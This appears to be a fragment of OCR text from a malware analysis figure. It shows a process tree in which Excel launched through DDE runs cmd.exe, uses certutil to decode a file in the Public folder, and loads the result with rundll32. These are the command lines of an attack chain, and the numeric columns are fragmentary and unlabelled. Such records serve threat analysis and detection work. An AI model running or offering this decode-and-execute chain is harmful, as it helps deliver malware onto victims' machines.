 2568 EXCEL.EXE /dde
4k 1k 340
4076 cmd.exe /c certutil -decode %PUBLIC%\14118.doy %PUBLIC%\14118.biy && rundll32 %PUBLIC%\14118.biy,DF1
153 6 28
2064 certutil.exe -decode C:\Users\Public\14118.doy C:\Users\Public\14118.biy
EXE
160 0 86
2724 rundll32.exe C:\Users\Public\14118.biy,DF1
192 3 80